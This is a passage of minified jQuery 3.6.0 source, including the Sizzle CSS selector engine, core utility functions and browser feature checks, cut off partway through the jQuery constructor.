!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(C,H){"use strict";function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],P=Object.getPrototypeOf,a=t.slice,R=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},q=t.push,I=t.indexOf,W={},z=W.toString,F=W.hasOwnProperty,B=F.toString,Q=B.call(Object),g={},E=C.document,U={type:!0,src:!0,nonce:!0,noModule:!0};function V(e,t,n){var o,i,r=(n=n||E).createElement("script");if(r.text=e,t)for(o in U)(i=t[o]||t.getAttribute&&t.getAttribute(o))&&r.setAttribute(o,i);n.head.appendChild(r).parentNode.removeChild(r)}function h(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?W[z.call(e)]||"object":typeof e}var e="3.6.0",T=function(e,t){return new T.fn.init(e,t)};function X(e){var t=!!e&&"length"in e&&e.length,n=h(e);return!y(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}T.fn=T.prototype={jquery:e,constructor:T,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=T.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return T.each(this,e)},map:function(n){return this.pushStack(T.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(T.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:q,sort:t.sort,splice:t.splice},T.extend=T.fn.extend=function(){var e,t,n,o,i,r=arguments[0]||{},s=1,a=arguments.length,l=!1;for("boolean"==typeof r&&(l=r,r=arguments[s]||{},s++),"object"==typeof r||y(r)||(r={}),s===a&&(r=this,s--);s<a;s++)if(null!=(e=arguments[s]))for(t in e)n=e[t],"__proto__"!==t&&r!==n&&(l&&n&&(T.isPlainObject(n)||(o=Array.isArray(n)))?(i=r[t],i=o&&!Array.isArray(i)?[]:o||T.isPlainObject(i)?i:{},o=!1,r[t]=T.extend(l,i,n)):void 0!==n&&(r[t]=n));return r},T.extend({expando:"jQuery"+(e+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==z.call(e)||(e=P(e))&&("function"!=typeof(e=F.call(e,"constructor")&&e.constructor)||B.call(e)!==Q))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){V(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,o=0;if(X(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(X(Object(e))?T.merge(t,"string"==typeof e?[e]:e):q.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:I.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,i=e.length;o<n;o++)e[i++]=t[o];return e.length=i,e},grep:function(e,t,n){for(var o=[],i=0,r=e.length,s=!n;i<r;i++)!t(e[i],i)!=s&&o.push(e[i]);return o},map:function(e,t,n){var o,i,r=0,s=[];if(X(e))for(o=e.length;r<o;r++)null!=(i=t(e[r],r,n))&&s.push(i);else for(r in e)null!=(i=t(e[r],r,n))&&s.push(i);return R(s)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=t[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){W["[object "+t+"]"]=t.toLowerCase()});function o(e,t,n){for(var o=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&T(e).is(n))break;o.push(e)}return o}function Y(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var e=function(H){function d(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function P(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function R(){C()}var e,f,w,r,q,p,I,W,x,l,c,C,E,n,T,h,o,i,m,k="sizzle"+ +new Date,u=H.document,_=0,z=0,F=j(),B=j(),Q=j(),g=j(),U=function(e,t){return e===t&&(c=!0),0},V={}.hasOwnProperty,t=[],X=t.pop,Y=t.push,A=t.push,J=t.slice,y=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},G="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",s="[\\x20\\t\\r\\n\\f]",a="(?:\\\\[\\da-fA-F]{1,6}"+s+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+s+"*("+a+")(?:"+s+"*([*^$|!~]?=)"+s+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+a+"))|)"+s+"*\\]",Z=":("+a+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",ee=new RegExp(s+"+","g"),v=new RegExp("^"+s+"+|((?:^|[^\\\\])(?:\\\\.)*)"+s+"+$","g"),te=new RegExp("^"+s+"*,"+s+"*"),ne=new RegExp("^"+s+"*([>+~]|"+s+")"+s+"*"),oe=new RegExp(s+"|>"),ie=new RegExp(Z),re=new RegExp("^"+a+"$"),b={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+s+"*(even|odd|(([+-]|)(\\d*)n|)"+s+"*(?:([+-]|)"+s+"*(\\d+)|))"+s+"*\\)|)","i"),bool:new RegExp("^(?:"+G+")$","i"),needsContext:new RegExp("^"+s+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+s+"*((?:-\\d)?\\d*)"+s+"*\\)|)(?=[^-]|$)","i")},se=/HTML$/i,ae=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,ce=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ue=/[+~]/,S=new RegExp("\\\\[\\da-fA-F]{1,6}"+s+"?|\\\\([^\\r\\n\\f])","g"),de=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,fe=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{A.apply(t=J.call(u.childNodes),u.childNodes),t[u.childNodes.length].nodeType}catch(e){A={apply:t.length?function(e,t){Y.apply(e,J.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function D(e,t,n,o){var i,r,s,a,l,c,u=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!o&&(C(t),t=t||E,T)){if(11!==d&&(a=ce.exec(e)))if(i=a[1]){if(9===d){if(!(c=t.getElementById(i)))return n;if(c.id===i)return n.push(c),n}else if(u&&(c=u.getElementById(i))&&m(t,c)&&c.id===i)return n.push(c),n}else{if(a[2])return A.apply(n,t.getElementsByTagName(e)),n;if((i=a[3])&&f.getElementsByClassName&&t.getElementsByClassName)return A.apply(n,t.getElementsByClassName(i)),n}if(f.qsa&&!g[e+" "]&&(!h||!h.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(c=e,u=t,1===d&&(oe.test(e)||ne.test(e))){for((u=ue.test(e)&&ge(t.parentNode)||t)===t&&f.scope||((s=t.getAttribute("id"))?s=s.replace(de,P):t.setAttribute("id",s=k)),r=(l=p(e)).length;r--;)l[r]=(s?"#"+s:":scope")+" "+M(l[r]);c=l.join(",")}try{return A.apply(n,u.querySelectorAll(c)),n}catch(t){g(e,!0)}finally{s===k&&t.removeAttribute("id")}}}return W(e.replace(v,"$1"),t,n,o)}function j(){var o=[];return function e(t,n){return o.push(t+" ")>w.cacheLength&&delete e[o.shift()],e[t+" "]=n}}function N(e){return e[k]=!0,e}function O(e){var t=E.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function pe(e,t){for(var n=e.split("|"),o=n.length;o--;)w.attrHandle[n[o]]=t}function he(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&fe(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function L(s){return N(function(r){return r=+r,N(function(e,t){for(var n,o=s([],e.length,r),i=o.length;i--;)e[n=o[i]]&&(e[n]=!(t[n]=e[n]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in f=D.support={},q=D.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!se.test(t||e&&e.nodeName||"HTML")},C=D.setDocument=function(e){var e=e?e.ownerDocument||e:u;return e!=E&&9===e.nodeType&&e.documentElement&&(n=(E=e).documentElement,T=!q(E),u!=E&&(e=E.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",R,!1):e.attachEvent&&e.attachEvent("onunload",R)),f.scope=O(function(e){return n.appendChild(e).appendChild(E.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),f.attributes=O(function(e){return e.className="i",!e.getAttribute("className")}),f.getElementsByTagName=O(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),f.getElementsByClassName=$.test(E.getElementsByClassName),f.getById=O(function(e){return n.appendChild(e).id=k,!E.getElementsByName||!E.getElementsByName(k).length}),f.getById?(w.filter.ID=function(e){var t=e.replace(S,d);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&T)return(t=t.getElementById(e))?[t]:[]}):(w.filter.ID=function(e){var t=e.replace(S,d);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&T){var n,o,i,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(i=t.getElementsByName(e),o=0;r=i[o++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),w.find.TAG=f.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):f.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],i=0,r=t.getElementsByTagName(e);if("*"!==e)return r;for(;n=r[i++];)1===n.nodeType&&o.push(n);return o},w.find.CLASS=f.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&T)return t.getElementsByClassName(e)},o=[],h=[],(f.qsa=$.test(E.querySelectorAll))&&(O(function(e){var t;n.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+s+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||h.push("\\["+s+"*(?:value|"+G+")"),e.querySelectorAll("[id~="+k+"-]").length||h.push("~="),(t=E.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+s+"*name"+s+"*="+s+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||h.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),O(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=E.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&h.push("name"+s+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(f.matchesSelector=$.test(i=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&O(function(e){f.disconnectedMatch=i.call(e,"*"),i.call(e,"[s!='']:x"),o.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),o=o.length&&new RegExp(o.join("|")),e=$.test(n.compareDocumentPosition),m=e||$.test(n.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=e?function(e,t){var n;return e===t?(c=!0,0):!e.compareDocumentPosition-!t.compareDocumentPosition||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(e)===n?e==E||e.ownerDocument==u&&m(u,e)?-1:t==E||t.ownerDocument==u&&m(u,t)?1:l?y(l,e)-y(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,o=0,i=e.parentNode,r=t.parentNode,s=[e],a=[t];if(!i||!r)return e==E?-1:t==E?1:i?-1:r?1:l?y(l,e)-y(l,t):0;if(i===r)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[o]===a[o];)o++;return o?he(s[o],a[o]):s[o]==u?-1:a[o]==u?1:0}),E},D.matches=function(e,t){return D(e,null,null,t)},D.matchesSelector=function(e,t){if(C(e),f.matchesSelector&&T&&!g[t+" "]&&(!o||!o.test(t))&&(!h||!h.test(t)))try{var n=i.call(e,t);if(n||f.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){g(t,!0)}return 0<D(t,E,null,[e]).length},D.contains=function(e,t){return(e.ownerDocument||e)!=E&&C(e),m(e,t)},D.attr=function(e,t){(e.ownerDocument||e)!=E&&C(e);var n=w.attrHandle[t.toLowerCase()],n=n&&V.call(w.attrHandle,t.toLowerCase())?n(e,t,!T):void 0;return void 0!==n?n:f.attributes||!T?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},D.escape=function(e){return(e+"").replace(de,P)},D.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},D.uniqueSort=function(e){var t,n=[],o=0,i=0;if(c=!f.detectDuplicates,l=!f.sortStable&&e.slice(0),e.sort(U),c){for(;t=e[i++];)t===e[i]&&(o=n.push(i));for(;o--;)e.splice(n[o],1)}return l=null,e},r=D.getText=function(e){var t,n="",o=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=r(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[o++];)n+=r(t);return n},(w=D.selectors={cacheLength:50,createPseudo:N,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(S,d),e[3]=(e[3]||e[4]||e[5]||"").replace(S,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||D.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&D.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return b.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ie.test(n)&&(t=p(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(S,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=F[e+" "];return t||(t=new RegExp("(^|"+s+")"+e+"("+s+"|$)"))&&F(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,o){return function(e){e=D.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===o:"!="===n?e!==o:"^="===n?o&&0===e.indexOf(o):"*="===n?o&&-1<e.indexOf(o):"$="===n?o&&e.slice(-o.length)===o:"~="===n?-1<(" "+e.replace(ee," ")+" ").indexOf(o):"|="===n&&(e===o||e.slice(0,o.length+1)===o+"-"))}},CHILD:function(h,e,t,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var o,i,r,s,a,l,c=v!=y?"nextSibling":"previousSibling",u=e.parentNode,d=b&&e.nodeName.toLowerCase(),f=!n&&!b,p=!1;if(u){if(v){for(;c;){for(s=e;s=s[c];)if(b?s.nodeName.toLowerCase()===d:1===s.nodeType)return!1;l=c="only"===h&&!l&&"nextSibling"}return!0}if(l=[y?u.firstChild:u.lastChild],y&&f){for(p=(a=(o=(i=(r=(s=u)[k]||(s[k]={}))[s.uniqueID]||(r[s.uniqueID]={}))[h]||[])[0]===_&&o[1])&&o[2],s=a&&u.childNodes[a];s=++a&&s&&s[c]||(p=a=0)||l.pop();)if(1===s.nodeType&&++p&&s===e){i[h]=[_,a,p];break}}else if(!1===(p=f?a=(o=(i=(r=(s=e)[k]||(s[k]={}))[s.uniqueID]||(r[s.uniqueID]={}))[h]||[])[0]===_&&o[1]:p))for(;(s=++a&&s&&s[c]||(p=a=0)||l.pop())&&((b?s.nodeName.toLowerCase()!==d:1!==s.nodeType)||!++p||(f&&((i=(r=s[k]||(s[k]={}))[s.uniqueID]||(r[s.uniqueID]={}))[h]=[_,p]),s!==e)););return(p-=g)===m||p%m==0&&0<=p/m}}},PSEUDO:function(e,r){var t,s=w.pseudos[e]||w.setFilters[e.toLowerCase()]||D.error("unsupported pseudo: "+e);return s[k]?s(r):1<s.length?(t=[e,e,"",r],w.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,t){for(var n,o=s(e,r),i=o.length;i--;)e[n=y(e,o[i])]=!(t[n]=o[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:N(function(e){var o=[],i=[],a=I(e.replace(v,"$1"));return a[k]?N(function(e,t,n,o){for(var i,r=a(e,null,o,[]),s=e.length;s--;)(i=r[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return o[0]=e,a(o,null,n,i),o[0]=null,!i.pop()}}),has:N(function(t){return function(e){return 0<D(t,e).length}}),contains:N(function(t){return t=t.replace(S,d),function(e){return-1<(e.textContent||r(e)).indexOf(t)}}),lang:N(function(n){return re.test(n||"")||D.error("unsupported lang: "+n),n=n.replace(S,d).toLowerCase(),function(e){var t;do{if(t=T?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=H.location&&H.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return ae.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:L(function(){return[0]}),last:L(function(e,t){return[t-1]}),eq:L(function(e,t,n){return[n<0?n+t:n]}),even:L(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:L(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:L(function(e,t,n){for(var o=n<0?n+t:t<n?t:n;0<=--o;)e.push(o);return e}),gt:L(function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ve(){}function M(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function ye(s,e,t){var a=e.dir,l=e.next,c=l||a,u=t&&"parentNode"===c,d=z++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n);return!1}:function(e,t,n){var o,i,r=[_,d];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u)if(i=(i=e[k]||(e[k]={}))[e.uniqueID]||(i[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[a]||e;else{if((o=i[c])&&o[0]===_&&o[1]===d)return r[2]=o[2];if((i[c]=r)[2]=s(e,t,n))return!0}return!1}}function be(i){return 1<i.length?function(e,t,n){for(var o=i.length;o--;)if(!i[o](e,t,n))return!1;return!0}:i[0]}function we(e,t,n,o,i){for(var r,s=[],a=0,l=e.length,c=null!=t;a<l;a++)!(r=e[a])||n&&!n(r,o,i)||(s.push(r),c&&t.push(a));return s}function xe(e){for(var o,t,n,i=e.length,r=w.relative[e[0].type],s=r||w.relative[" "],a=r?1:0,l=ye(function(e){return e===o},s,!0),c=ye(function(e){return-1<y(o,e)},s,!0),u=[function(e,t,n){e=!r&&(n||t!==x)||((o=t).nodeType?l:c)(e,t,n);return o=null,e}];a<i;a++)if(t=w.relative[e[a].type])u=[ye(be(u),t)];else{if((t=w.filter[e[a].type].apply(null,e[a].matches))[k]){for(n=++a;n<i&&!w.relative[e[n].type];n++);return function e(p,h,m,g,v,t){return g&&!g[k]&&(g=e(g)),v&&!v[k]&&(v=e(v,t)),N(function(e,t,n,o){var i,r,s,a=[],l=[],c=t.length,u=e||function(e,t,n){for(var o=0,i=t.length;o<i;o++)D(e,t[o],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!p||!e&&h?u:we(u,a,p,n,o),f=m?v||(e?p:c||g)?[]:t:d;if(m&&m(d,f,n,o),g)for(i=we(f,l),g(i,[],n,o),r=i.length;r--;)(s=i[r])&&(f[l[r]]=!(d[l[r]]=s));if(e){if(v||p){if(v){for(i=[],r=f.length;r--;)(s=f[r])&&i.push(d[r]=s);v(null,f=[],i,o)}for(r=f.length;r--;)(s=f[r])&&-1<(i=v?y(e,s):a[r])&&(e[i]=!(t[i]=s))}}else f=we(f===t?f.splice(c,f.length):f),v?v(null,t,f,o):A.apply(t,f)})}(1<a&&be(u),1<a&&M(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(v,"$1"),t,a<n&&xe(e.slice(a,n)),n<i&&xe(e=e.slice(n)),n<i&&M(e))}u.push(t)}return be(u)}return ve.prototype=w.filters=w.pseudos,w.setFilters=new ve,p=D.tokenize=function(e,t){var n,o,i,r,s,a,l,c=B[e+" "];if(c)return t?0:c.slice(0);for(s=e,a=[],l=w.preFilter;s;){for(r in n&&!(o=te.exec(s))||(o&&(s=s.slice(o[0].length)||s),a.push(i=[])),n=!1,(o=ne.exec(s))&&(n=o.shift(),i.push({value:n,type:o[0].replace(v," ")}),s=s.slice(n.length)),w.filter)!(o=b[r].exec(s))||l[r]&&!(o=l[r](o))||(n=o.shift(),i.push({value:n,type:r,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?D.error(e):B(e,a).slice(0)},I=D.compile=function(e,t){var n,g,v,y,b,o,i=[],r=[],s=Q[e+" "];if(!s){for(n=(t=t||p(e)).length;n--;)((s=xe(t[n]))[k]?i:r).push(s);(s=Q(e,(y=0<(v=i).length,b=0<(g=r).length,o=function(e,t,n,o,i){var r,s,a,l=0,c="0",u=e&&[],d=[],f=x,p=e||b&&w.find.TAG("*",i),h=_+=null==f?1:Math.random()||.1,m=p.length;for(i&&(x=t==E||t||i);c!==m&&null!=(r=p[c]);c++){if(b&&r){for(s=0,t||r.ownerDocument==E||(C(r),n=!T);a=g[s++];)if(a(r,t||E,n)){o.push(r);break}i&&(_=h)}y&&((r=!a&&r)&&l--,e&&u.push(r))}if(l+=c,y&&c!==l){for(s=0;a=v[s++];)a(u,d,t,n);if(e){if(0<l)for(;c--;)u[c]||d[c]||(d[c]=X.call(o));d=we(d)}A.apply(o,d),i&&!e&&0<d.length&&1<l+v.length&&D.uniqueSort(o)}return i&&(_=h,x=f),u},y?N(o):o))).selector=e}return s},W=D.select=function(e,t,n,o){var i,r,s,a,l,c="function"==typeof e&&e,u=!o&&p(e=c.selector||e);if(n=n||[],1===u.length){if(2<(r=u[0]=u[0].slice(0)).length&&"ID"===(s=r[0]).type&&9===t.nodeType&&T&&w.relative[r[1].type]){if(!(t=(w.find.ID(s.matches[0].replace(S,d),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(i=b.needsContext.test(e)?0:r.length;i--&&(s=r[i],!w.relative[a=s.type]);)if((l=w.find[a])&&(o=l(s.matches[0].replace(S,d),ue.test(r[0].type)&&ge(t.parentNode)||t))){if(r.splice(i,1),e=o.length&&M(r))break;return A.apply(n,o),n}}return(c||I(e,u))(o,t,!T,n,!t||ue.test(e)&&ge(t.parentNode)||t),n},f.sortStable=k.split("").sort(U).join("")===k,f.detectDuplicates=!!c,C(),f.sortDetached=O(function(e){return 1&e.compareDocumentPosition(E.createElement("fieldset"))}),O(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||pe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&O(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||pe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),O(function(e){return null==e.getAttribute("disabled")})||pe(G,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),D}(C),J=(T.find=e,T.expr=e.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=e.uniqueSort,T.text=e.getText,T.isXMLDoc=e.isXML,T.contains=e.contains,T.escapeSelector=e.escape,T.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var G=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(e,n,o){return y(n)?T.grep(e,function(e,t){return!!n.call(e,t,e)!==o}):n.nodeType?T.grep(e,function(e){return e===n!==o}):"string"!=typeof n?T.grep(e,function(e){return-1<I.call(n,e)!==o}):T.filter(n,e,o)}T.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?T.find.matchesSelector(o,e)?[o]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,o=this.length,i=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<o;t++)if(T.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<o;t++)T.find(e,i[t],n);return 1<o?T.uniqueSort(n):n},filter:function(e){return this.pushStack(K(this,e||[],!1))},not:function(e){return this.pushStack(K(this,e||[],!0))},is:function(e){return!!K(this,"string"==typeof e&&J.test(e)?T(e):e||[],!1).length}});var Z,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((T.fn.init=function(e,t,n){if(e){if(n=n||Z,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this);if(!(o="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!o[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(o[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),G.test(o[1])&&T.isPlainObject(t))for(var o in 